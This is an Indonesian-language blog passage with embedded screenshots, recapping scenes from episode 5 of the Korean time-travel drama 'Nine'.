&nbsp;*writen by irfa at <a href="http://cakrawala-senja-1314.blogspot.com/">cakrawala-senja-1314.blogspot.com</a>* </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDGqtV1zaAmbXXwdHpoiREGfuPvTwoH3BMwtMgftHJcxfVtqSDQL5RFcp1T2-pD1tc7UrvGKqWP-bT3W9tOhRwkNDW7C-2O5_ouw-DPeoht-1JZ78lI2VGhbRAs7QOm31zVR4ksV9pbZA/s1600/Nine_ep5+(137).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDGqtV1zaAmbXXwdHpoiREGfuPvTwoH3BMwtMgftHJcxfVtqSDQL5RFcp1T2-pD1tc7UrvGKqWP-bT3W9tOhRwkNDW7C-2O5_ouw-DPeoht-1JZ78lI2VGhbRAs7QOm31zVR4ksV9pbZA/s320/Nine_ep5+(137).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Kembali ke tahun 2012, Min Young
dan Kim Bum Suk berbincang di rumah Sun Woo. Min Young merasa heran dengan
obat Sun Woo yang dia temukan. Sun Woo pasti punya masalah dengan kesehatannya.
Dia akan menyelidiki hal ini dengan insting jurnalisnya. Dia sengaja diam-diam
mencuri obat itu dan akan menanyakannya pada Ayahnya, sebenarnya obat apakah
itu. Bum Suk merasa, level keinginan tahuan Min Young sejak pulang dari Nepal
meningkat tajam. Min Young mengejek Bum Suk, bahwa level mereka kini berbeda
jauh. Min Young bukanlah jurnalis yang hanya mengandalkan internet dia sudah
mengalami yang namanya tugas lapangan ke Annapura, dan pengalaman adalah
seseuatu yang berharga untuk seorang jurnalis. Min Young memastikan dia akan
mendapatkan informasi akurat tentang obat itu karena<span style="mso-spacerun: yes;">&nbsp; </span>levelnya sekarang.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiifPr2KyKfVdkDCnC-YnzFXeBWTPUi5lf8SpRNghVX29Psj_RdUN5af4tBMO4ri3vMds9X9g0wIvFCa34YY7jZ2Bdvp9i5Zr9kuVLviPpNv66NMWixfPRGATULeI3Zv_F2THel_rBn6Do/s1600/Nine_ep5+(139).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiifPr2KyKfVdkDCnC-YnzFXeBWTPUi5lf8SpRNghVX29Psj_RdUN5af4tBMO4ri3vMds9X9g0wIvFCa34YY7jZ2Bdvp9i5Zr9kuVLviPpNv66NMWixfPRGATULeI3Zv_F2THel_rBn6Do/s320/Nine_ep5+(139).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Kim Bum Suk merasa rumah Sun Woo sangat
besar, ini pertama kalinya dia ke rumah ini. Min Young bercerita bahwa rumah
itu adalah peninggalan kakeknya. Bum Suk bertanya mengapa keluarga Min Young
tidak tinggal di rumah ini? padahal rumah ini muat untuk 10 orang. Min Young
juga sangat ingin tinggal di rumah ini, tapi Ayahnya tidak mau, jadi apa boleh
buat. Dia juga tak bisa pindah ke rumah itu sendirian. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlphrQN-Trb_vDZbgVV9tGkPQs4J2kVb84Pa6EL51agZV0iF_exH0bx8WSb4PhR-L-zqUUHF-jnwJCgU2k-5TbLu_QhVP0NgsmQVRM9vKyWCepSSY-pG7fodKhFDRHh-ZVbJI3p0QC2oM/s1600/Nine_ep5+(142).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlphrQN-Trb_vDZbgVV9tGkPQs4J2kVb84Pa6EL51agZV0iF_exH0bx8WSb4PhR-L-zqUUHF-jnwJCgU2k-5TbLu_QhVP0NgsmQVRM9vKyWCepSSY-pG7fodKhFDRHh-ZVbJI3p0QC2oM/s320/Nine_ep5+(142).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgykSKwB5_tZsD-LfE6XEP0TwWEL4jDFSJq6JZTBoqMVUlL4i8l1TNeL17MHe-x0fAnosNy7Hwwek5wyeppBAQkEluHq12JSoIVMEsArlVPRFQwAve5uazj-n8C8KS8MvX_U6PsXFfkMoI/s1600/Nine_ep5+(146).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgykSKwB5_tZsD-LfE6XEP0TwWEL4jDFSJq6JZTBoqMVUlL4i8l1TNeL17MHe-x0fAnosNy7Hwwek5wyeppBAQkEluHq12JSoIVMEsArlVPRFQwAve5uazj-n8C8KS8MvX_U6PsXFfkMoI/s320/Nine_ep5+(146).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo turun dan berkata Kim Bum
Suk dan Min Young bisa kembali bekerja. <span style="mso-spacerun: yes;">&nbsp;</span>Dia bertanya pada Bum Suk apakah Bum Suk sudah
mempersiapkan materi untuk rapat penting hari ini? Bum Suk bilang dia tidak
sempat karena dia menolong Sun Woo. Dengan dingin Sun Woo berkata, jangan
jadikan dia alasan kelalaian Bum Suk dalam pekerjaannya, Sun Woo meminta Bum
Suk mempersiapkan segalanya.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwu8_n_-JEmiSJPzOmomXkCnjjXei0Hvs4jbipGhIJboV0jC_OAZGpVmIrZ2ls8poDoWbMl3Y4GXsoUfWVBZ3A3z4O4pHY3og3rZ5xrf75AJeE2n0LxSCLPIPAk-b0691TZRWuSbJJj5Y/s1600/Nine_ep5+(150).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwu8_n_-JEmiSJPzOmomXkCnjjXei0Hvs4jbipGhIJboV0jC_OAZGpVmIrZ2ls8poDoWbMl3Y4GXsoUfWVBZ3A3z4O4pHY3og3rZ5xrf75AJeE2n0LxSCLPIPAk-b0691TZRWuSbJJj5Y/s320/Nine_ep5+(150).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo melihat bungkusan obat
yang dipegang Min Young. Sun Woo mengambilnya dan meminta Min Young untuk tidak
penasaran pada obat itu. Min Young bertanya sebenarnya obat apa itu. Min Young
yakin jika Sun Woo merahasiakan sesuatu kan? Benarkan? Min Young bersikeras
ingin tahu obat apa itu? Tanpa Ekspresi Sun Woo bilang, Obat itu adalah &#8220;Viagra&#8221;
Min Young hopeless mendengarnya. Sun Woo segera pergi dari rumahnya. Bum Suk
berkata, Hmm,, insting jurnalis Min Young sepertinya malah berakhir dengan
memalukan. Viagra???</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQo6fXqEnDQHduY_PsPzym80c8Qooi-RYq3syeGwQQeaqSDenKjqA5LRxDYwB7_OA_EsitRxS3gf5i7bE2qEiF_wgvNKzDwUQPhtANGLy7-KVOpS5oUbfwdGZBSe0rzLtBS2MMwCLFPJ4/s1600/Nine_ep5+(164).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQo6fXqEnDQHduY_PsPzym80c8Qooi-RYq3syeGwQQeaqSDenKjqA5LRxDYwB7_OA_EsitRxS3gf5i7bE2qEiF_wgvNKzDwUQPhtANGLy7-KVOpS5oUbfwdGZBSe0rzLtBS2MMwCLFPJ4/s320/Nine_ep5+(164).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo mencoba menelpon Young
Hoon di RS, tapi Young Hoon tidak ada dia sedang pergi ke gereja untuk Misa
Natal. Sun Woo pun pergi ke gereja menemui sahabatnya yang sedang berdoa. Sun
Woo bertanya sejak kapan Young Hoon pergi ke gereja di malam natal? Sun Woo
meminta Young Hoon mengajarinya berdoa, Young Hoon mengumpat tingkah Sun Woo
membuat semua orang menatapnya karena berani mengumpat di gereja.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZRZpIMj6jSGc_DYC-PvvObOQA0mCXylkMNd3AeM2C5cvlWmXO-lB8mSpp_xhDjJ38l89qh2i2nLRNt8_HB57MegRaCDAbEcZLiFrvRVvBo9vK00gUri4J5zyrXqUPwGlema_V9u995HY/s1600/Nine_ep5+(177).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZRZpIMj6jSGc_DYC-PvvObOQA0mCXylkMNd3AeM2C5cvlWmXO-lB8mSpp_xhDjJ38l89qh2i2nLRNt8_HB57MegRaCDAbEcZLiFrvRVvBo9vK00gUri4J5zyrXqUPwGlema_V9u995HY/s320/Nine_ep5+(177).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon berkata pada Sun Woo
bahwa dia merasa perlu pergi ke gereja karena pengalamannya hari ini. Dia
bertemu dengan orang yang seharusnya sudah meninggal? Jung Woo hyung-nim<span style="mso-spacerun: yes;">&nbsp; </span>masih hidup dan bekerja di RS yang sama
dengannya. Young Hoon bilang dia sudah lama berada di gereja, namun dia tidak
bisa memahami bagaimana cara berterimakasih atas kembalinya Jung Woo. Sun Woo
berkata yang membuat Jung Woo kembali hidup adalah dupa yang dia temukan di
Himalaya, dan agama mereka adalah hindu, jadi seharusnya Young Hoon berdoa di
kuil Hindu bukannya di gereja.</div>
<div class="MsoNormal" style="text-align: justify;">
&nbsp; </div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon merasa takjub dengan
apa yang telah dilakukan Sun Woo dengan memberikan nomor telepon Jung Woo pada
Yoon Shi Ah, dia tidak menyangka itu akan membuat Jung Woo tidak meninggal di
Nepal. Sun Woo sama sekali tak terlihat senang dengan kenyataan ini. Young Hoon
tahu penyebabnya, Young Hoon bertanya apakah Sun Woo benar-benar tidak tahu,
bahwa Min Young adalah anak dari Kim Yoo Jin?</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR6yCi-IcmVi4RxFwdkLrBGgUQxJfjkxaBG3XwEMd3-9v70KlW6p_ir4ndgBdh9FNWp_KzKQNpr5BMp_jD8aXmmJCKaDuGxlsMvAwq3-4P02nArm1NH_B1SBK8vXndPK-A5I-8HCVuQBE/s1600/Nine_ep5+(185).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR6yCi-IcmVi4RxFwdkLrBGgUQxJfjkxaBG3XwEMd3-9v70KlW6p_ir4ndgBdh9FNWp_KzKQNpr5BMp_jD8aXmmJCKaDuGxlsMvAwq3-4P02nArm1NH_B1SBK8vXndPK-A5I-8HCVuQBE/s320/Nine_ep5+(185).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYrWu0NF6KiSQzwxxmwhQVuhKX-aO191cQyPTYV0IlNHkwBSv9wPo3DYinTWp8yIg7LePph15yPwsLk9CyqAcNbsQKw7itGlokAoOz7YMI-nP_uLgiXqnXU9BmN1mCqPM9nWIJjWcaJgw/s1600/Nine_ep5+(186).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYrWu0NF6KiSQzwxxmwhQVuhKX-aO191cQyPTYV0IlNHkwBSv9wPo3DYinTWp8yIg7LePph15yPwsLk9CyqAcNbsQKw7itGlokAoOz7YMI-nP_uLgiXqnXU9BmN1mCqPM9nWIJjWcaJgw/s320/Nine_ep5+(186).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo sama sekali tidak tahu,
bagaimana bisa Sun Woo tidak tahu? Menurut Sun Woo, orang normal tidak akan
mengganti namanya hingga dua kali, Min Young tidak pernah cerita jika Ayahnya
adalah Ayah tiri. Tapi Sun Woo bersyukur hidup Min Young tidak terlalu berubah.
Dulu ayah tirinya adalah pengacara dan kini seorang seorang dokter (tapi
masalahnya dokter itu kakakmu Sun Woo-ssi dan Min Young jadi ponakanmu) </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Hidup Min Young masih tetap sama
seperti sebelumnya. Dia tetap menjadi reporter di CBM, dia tetap gadis yang tak
banyak menggunakan otaknya seperti sebelumnya. Min Young masih menjadi Min
Young yang sama<span style="mso-spacerun: yes;">&nbsp; </span>yang selalu bersinar dan
hidup dengan ceria. Sun Woo cukup bersyukur karena tidak mengubah hidp Min
Young terlalu banyak. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinrX13h84WREk9O6Kw3PVN1uZjRhd91WQUPi6bpUkM75c3xj21xZ_YwcT4t6ltAHsX8khlxH3hmCFZvW9nkMFT2XXPE6-6mKIPMiTJJTqV1Vho4NVGPubtJdX2dHzd3D8faylqfvIJeps/s1600/Nine_ep5+(191).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinrX13h84WREk9O6Kw3PVN1uZjRhd91WQUPi6bpUkM75c3xj21xZ_YwcT4t6ltAHsX8khlxH3hmCFZvW9nkMFT2XXPE6-6mKIPMiTJJTqV1Vho4NVGPubtJdX2dHzd3D8faylqfvIJeps/s320/Nine_ep5+(191).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Dan Hyung-nya,,, meski pada
akhirnya dia bersatu dengan gadis impiannya tapi dia tetap meninggalkan Sun Woo
dan Ibunya. Pada akhirnya Park Jung Woo tetap seperti sebelumnya, sama sekali
tidak menjadi Anak yang berbakti maupun kakak yang baik untuk Sun Woo. Tapi,,,
Sun Woo merasa dia sudah menjadi Suami yang baik untuk Kim Yoo Jin dan Ayah
yang baik untuk Min Young. Sun Woo mengatakan itu sambil tersenyum pada Young
Hoon. (Aigoo,, mengapa senyum itu terasa sangat menyedihkan??)</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7FK1Z0c67WUJJspa9cMzN6MNueVAgkquYdiFnT3OH69GMgTH9s-ZJ4by1upVYFac3-dDlQtmjQB1gJjk0t3JYpEoeO1KZMyI00PWH248HG3qCGKKDIy4BYhkkFewickRnrXK4ihZoxm8/s1600/Nine_ep5+(194).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7FK1Z0c67WUJJspa9cMzN6MNueVAgkquYdiFnT3OH69GMgTH9s-ZJ4by1upVYFac3-dDlQtmjQB1gJjk0t3JYpEoeO1KZMyI00PWH248HG3qCGKKDIy4BYhkkFewickRnrXK4ihZoxm8/s320/Nine_ep5+(194).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTOK-5zmaYUJgVzq4OlxIphbkc3zICXYwC7ssaE560deithIQfjMQR1_dv7LDRIRe68_rFAmPXFtsAUi7LKUkPmgR2nb4BJsDh8oeOqIoBJkbUx3ursGYJi7ouN2ajWXMCUvRpfEZTBQc/s1600/Nine_ep5+(196).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTOK-5zmaYUJgVzq4OlxIphbkc3zICXYwC7ssaE560deithIQfjMQR1_dv7LDRIRe68_rFAmPXFtsAUi7LKUkPmgR2nb4BJsDh8oeOqIoBJkbUx3ursGYJi7ouN2ajWXMCUvRpfEZTBQc/s320/Nine_ep5+(196).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon jadi merasa frustasi
dengan semua ini, Young Hoon pun mengacak-ngacak rambutnya dan membenturkan
kepalanya ke kursi gereja.<span style="mso-spacerun: yes;">&nbsp; </span>Young Hoon
pikir Jung Woo yang hidup kembali adalah hadiah di hari natal tapi pada
kenyataannya<span style="mso-spacerun: yes;">&nbsp; </span>semua ini sama sekali bukan
hadiah. Apakah semua ini kutukan? Tidak juga. Lalu apakah ini? Sun Woo pun
bertanya pada dirinya sendiri, dia tak tahu apa maksud dari semua ini.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz7mloPIQyStagmrK4UMBCkqgUOQwHO_k4fuS0qNC0oslugdxjV2KK9_anJt2b5JoMxomemg3Od8TvZjr9QVwqe0SSg9BSMSYNKoswzkKF_turyqFMwV_cpq6_EDOMFme3PSqllJYakp8/s1600/Nine_ep5+(200).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz7mloPIQyStagmrK4UMBCkqgUOQwHO_k4fuS0qNC0oslugdxjV2KK9_anJt2b5JoMxomemg3Od8TvZjr9QVwqe0SSg9BSMSYNKoswzkKF_turyqFMwV_cpq6_EDOMFme3PSqllJYakp8/s320/Nine_ep5+(200).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Won dan Young Hoon keluar
dari gereja. Young Hoon berkata, Jung Woo pasti berpikir dirinya orang yang
aneh. Kemarin siang saat mereka bertemu Young Hoon sangat terkejut hingga dia
melihat Jung Woo seperti melihat hantu. Saat ditanyapun Young Hoon menjawab
dengan dingin, dia bahkan tak mau didekati dan disentuh oleh Jung Woo. Jung Woo
bukan hantu, dia orang yang hidup, tapi Young Hoon masih ketakutan menghadapi
kenyataan ini.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Sun Woo bertanya bukankah hyung-nya
sekarang sedang liburan? Young Hoon membenarkan Jung Woo sedang liburan bersama
istrinya. Sun Woo merasa sangat bersyukur karena saat ini dia belum bisa
menemui hyung-nya. Mungkin dia akan merasa semua ini lelucon dan bersikap
seperti Young Hoon, bagaimana kira-kira pikiran Jung Woo terhadapnya seandainya
Sun Woo bersikap seperti itu.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh4xgaJBLWaTnNnmmcF_d5drBun5mYRegb8S_y-gAMcaXsHHBCwKLpymnqQPPgihoGmcJL029KCOVTdYvjZFh_RqAxb495LtcdfX3-h9PWZvq1sRxHgrmaH14srxPvB9mz5UeGuH01YUA/s1600/Nine_ep5+(206).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh4xgaJBLWaTnNnmmcF_d5drBun5mYRegb8S_y-gAMcaXsHHBCwKLpymnqQPPgihoGmcJL029KCOVTdYvjZFh_RqAxb495LtcdfX3-h9PWZvq1sRxHgrmaH14srxPvB9mz5UeGuH01YUA/s320/Nine_ep5+(206).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon pun bertanya, lalu apa
yang akan dilakukan Sun Woo sekarang? Takdir sudah berubah Jung Woo masih hidup
dan Min Young menjadi keponakannya. Sun Woo masih merasa heran dengan semua
ini. Dengan takdir yang seperti ini, seharusnya Jung Woo tidak pergi ke
Himalaya dan tewas disana. Sun Woo pun tidak akan pergi ke Himalaya dan
mengambil barang-barang kakaknya, tapi,,,, sisa batang dupa yang dimilikinya
dari takdir sebelumnya masih ada. Begitu juga dengan piringan hitam yang dia
bawa dari Maruna Lodge dan Pagernya dari masa lalu. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs_CzJ5PzXY4sT37Grj-GjWixpKQviOylbBasiKnZ9oJ8ZvD91eQkZr7HAcf21DNEz1wJs21q3UtC3je3t_WLAlbKNL4QMTCy4vh4Ww-Rw_rIk9wdhXbH4FJqApvi1uwKMErvNVfa_gPE/s1600/Nine_ep5+(211).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs_CzJ5PzXY4sT37Grj-GjWixpKQviOylbBasiKnZ9oJ8ZvD91eQkZr7HAcf21DNEz1wJs21q3UtC3je3t_WLAlbKNL4QMTCy4vh4Ww-Rw_rIk9wdhXbH4FJqApvi1uwKMErvNVfa_gPE/s320/Nine_ep5+(211).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-YqmWKNBXlBgYXB4lSL3BTRMRu8Nn3I7elm7g0RKzBql8Tip64Qaj-TEP6F2tFhGjMjgxRDCq4MwnEdddeZNxOw205Wsm08c5PCFa51Ryp3KS9bpmXA4oNELqIUfeVT__SB9mji5Uqog/s1600/Nine_ep5+(210).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-YqmWKNBXlBgYXB4lSL3BTRMRu8Nn3I7elm7g0RKzBql8Tip64Qaj-TEP6F2tFhGjMjgxRDCq4MwnEdddeZNxOw205Wsm08c5PCFa51Ryp3KS9bpmXA4oNELqIUfeVT__SB9mji5Uqog/s320/Nine_ep5+(210).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Young Hoon kembali ke RS, dan
masuk ke dalam ruangan Jung Woo, dia memperhatikan semuanya. Papan nama
bertuliskan Kepala Bagian Operasi Park Jung Woo, semua penghargaan yang
menempel di dinding juga foto dirinya dan para tim dokter lain bersama Park Jung Woo. Young Hoon makin tak habis pikir, begitu juga ketika dia melihat foto keluarga Park Jung Woo, Kim Yoo Jin dan Min
Young.&nbsp;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQK-LjvCT8DTSx8t4sQCHxhMq-hJZmqkjGonGTd49t3nKXlz2Jorh5WnjMkHpi81J0ft4i2nvtdD9qXiFD7htlkjFZ3eexcN_aTT6M73NrYu3k7QfuUufTiR4by9SaISXRHoMPBLq-4XQ/s1600/Nine_ep5+(215).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQK-LjvCT8DTSx8t4sQCHxhMq-hJZmqkjGonGTd49t3nKXlz2Jorh5WnjMkHpi81J0ft4i2nvtdD9qXiFD7htlkjFZ3eexcN_aTT6M73NrYu3k7QfuUufTiR4by9SaISXRHoMPBLq-4XQ/s320/Nine_ep5+(215).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtbZP8SX7sEM4K7KB8ywfKf9Ls0-GeKgu3g4Al0tP-AzeEpqrMqCKK6C3sU5Y8-cBD8P4LkuTUBEkMnuwcdbDAhNCIX7rcE68MycPy1WKAEW0p3OtM_5g-DUi9ZtA5xcDxICl7ucJpDfQ/s1600/Nine_ep5+(216).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtbZP8SX7sEM4K7KB8ywfKf9Ls0-GeKgu3g4Al0tP-AzeEpqrMqCKK6C3sU5Y8-cBD8P4LkuTUBEkMnuwcdbDAhNCIX7rcE68MycPy1WKAEW0p3OtM_5g-DUi9ZtA5xcDxICl7ucJpDfQ/s320/Nine_ep5+(216).jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Kang Seo Jun masuk dan bertanya sedang apa Young Hoon di ruangan Kepala.
Young Hoon kaget dengan kedatangan Seo Jun. Young Hoon bertanya ada apa Seo
Jun mencarinya? Seo Jun berkata dia hanya ingin menanyakan apa ada yang salah
dengan operasi yang mereka lakukan sebelumnya? Young Hoon tampak panik dan
tidak biasa. Young Hoon berkata semuanya baik-baik saja. Young Hoon kemudian bertanya,
apakah dia telah mengatur sebuah kencan buta Seo Jun dengan seorang wanita
Musim Panas kemarin ya? Seo Jun jadi malu-malu.&nbsp; </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAuis9YEmonkG00mVeULOgSGoeYO-kOnQp4ooOslpQkomxddvkZ7qnzgDrEneWdxiZwMBrq6bEeaNzrNMYcmhQN5y0YOJg0sZPB-C_G2ZYF_J1UhCuAqb5BeXX9VC0N_T1ZsEADR1LmCw/s1600/Nine_ep5+(222).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAuis9YEmonkG00mVeULOgSGoeYO-kOnQp4ooOslpQkomxddvkZ7qnzgDrEneWdxiZwMBrq6bEeaNzrNMYcmhQN5y0YOJg0sZPB-C_G2ZYF_J1UhCuAqb5BeXX9VC0N_T1ZsEADR1LmCw/s320/Nine_ep5+(222).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpnVw4fNd7y3uYxqjGIxsweMfFO4KNz3Qjarp83gp4GYaKEQWy9j0pquC40Val6jGq5qmMZpgGs4W20vlXlGSDoAFbpzz9b5oK8xwFkTglhLVB4bCGHFqtNZtfXDeZiYmVUvGCrVykYRc/s1600/Nine_ep5+%2528226%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpnVw4fNd7y3uYxqjGIxsweMfFO4KNz3Qjarp83gp4GYaKEQWy9j0pquC40Val6jGq5qmMZpgGs4W20vlXlGSDoAFbpzz9b5oK8xwFkTglhLVB4bCGHFqtNZtfXDeZiYmVUvGCrVykYRc/s320/Nine_ep5+%2528226%2529.jpg" width="320" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Musim Panas tahun 2012, Young
Hoon mempertemukan Seo Jun dengan Min Young, dia berharap semoga mereka bisa
berjodoh, Seo Jun sepertinya langsung suka pada Min Young. Sebelum Young Hoon
pergi, Min Young mememintanya untuk merahasiakan masalah ini dari Sun Woo, dia
tidak ingin mendapat masalah dari Samchoon nya karena dia berkencan dengan
seorang pria.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR60_dcRrF9KNJk2lowLBkrxZzsL-uubF5TNoPMGDWczmcVSyG6FCkoIMqXZ2wvxDIEq3gqutVGiZ-Jb11BNGRtArRxNPDGrGY_a1utsCfIP2kWsTVGVbSlc4N-q3xWggCECKJTsGIhXM/s1600/Nine_ep5+(228).jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="179" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR60_dcRrF9KNJk2lowLBkrxZzsL-uubF5TNoPMGDWczmcVSyG6FCkoIMqXZ2wvxDIEq3gqutVGiZ-Jb11BNGRtArRxNPDGrGY_a1utsCfIP2kWsTVGVbSlc4N-q3xWggCECKJTsGIhXM/s320/Nine_ep5+(228).jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
